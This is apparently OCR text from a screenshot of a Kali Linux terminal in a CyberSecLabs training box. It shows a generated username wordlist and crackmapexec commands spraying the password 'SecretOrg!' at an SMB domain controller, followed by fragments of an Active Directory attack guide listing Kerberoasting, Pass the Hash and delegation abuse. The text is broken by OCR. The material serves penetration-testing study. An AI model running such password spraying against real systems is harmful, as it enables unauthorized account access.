 Applications Places Terminator Jul 5 16:19:58 1
root@kali: ~/Documents/Learn/CyberSecLabs/Secret
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Secret 89x34
cakes.joe
cakesj
cakes.j
kurby.curtis
k.curtis
kurbycurtis
kurcur
kur.cur
kcurtis
curtiskurby
curtis.kurby
curtisk
curtis.k
lee.frank
l.frank
leefrank
leefra
lee.fra
lfrank
franklee
frank.lee
frankl
frank.l
root@kali:~/Documents/Learn/CyberSecLabs/Secret# crackmapexec smb 172.31.1.4 -u formatted
_name_wordlist.txt -p 'SecretOrg!'
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 1776
3 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
^CKeyboardInterrupt
2020-07-05T14:19:52Z
root@kali:~/Documents/Learn/CyberSecLabs/Secret# crackmapexec smb 172.31.1.4 -u formatted
_name_wordlist.txt -p 'SecretOrg!' --shares
SMB 172.31.1.4 445 SECRET-DC [*] Windows Server 2019 Standard 1776
3 (name:SECRET-DC) (domain:SECRET.org) (signing:True) (SMBv1:True)
130%
ABP
NetHunter Kali Training
he domain
If you find the
onventions (read this).
(3letters of each),
Surname.N, 3 random
idetrust/statistically-
sername is valid or not.
s error code
ame was invalid. Valid
m pre-authentication.
ers.realm='DOMAIN'"
CONTENTS
Basic overview
Kerberos Authentication
Recon Active Directory (No cred...
User enumeration
Knowing one or several user...
Enumerating Active Directory (S...
Enumeration
Kerberoast
Local Privilege Escalation
Win-RM
Privesc on Active Directory (So...
Hash extraction
Pass the Hash
Over Pass the Hash/Pass the...
Pass the Ticket
MSSQL Trusted Links
Unconstrained Delegation
Constrained Delegation
ACLs Abuse
Printer Spooler service abuse